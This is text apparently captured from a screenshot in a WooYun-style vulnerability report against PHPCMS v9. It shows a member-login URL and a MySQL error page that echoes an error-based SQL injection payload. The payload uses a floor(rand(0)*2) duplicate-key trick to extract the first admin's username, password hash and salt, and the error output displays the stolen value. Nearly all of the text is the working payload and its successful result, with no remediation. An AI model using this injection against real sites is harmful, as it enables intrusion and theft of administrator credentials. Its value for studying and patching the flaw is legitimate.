 localhost/test/index.php
设置
localhost/test/index.php?m=member&c=index&a=login&forward=http%3A%2F%2Flocalhos
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member`(`phpssouid`,`username`,`password`,`encrypt`,`email`,`regip`,`regdate`,`lastip`,`lastdate`,`groupid`,`modelid`)
VALUES ('2999999','test','5f1d7a84db00d2fce00b31a7fc73224f','123456','','',(select (1) from mysql.user where 1=1 aNd (SELECT 1 FROM (select
count(*),concat(floor(rand(0)*2),(substring((Select (select concat(username,0x3a,password,0x3a,encrypt) from v9_admin limit 0,1)),1,62)))a from
information_schema.tables group by a)b)),'','111','222','3333')#','2','10')
MySQL Error : Duplicate entry '1phpcms:764fd89b3c874885c51f11bceed02ed8:Bf7iVI' for key 'group_key'
MySQL Errno : 1062
Message : Duplicate entry '1phpcms:764fd89b3c874885c51f11bceed02ed8:Bf7iVI' for key 'group_key'
Need Help?
www.wooyun.org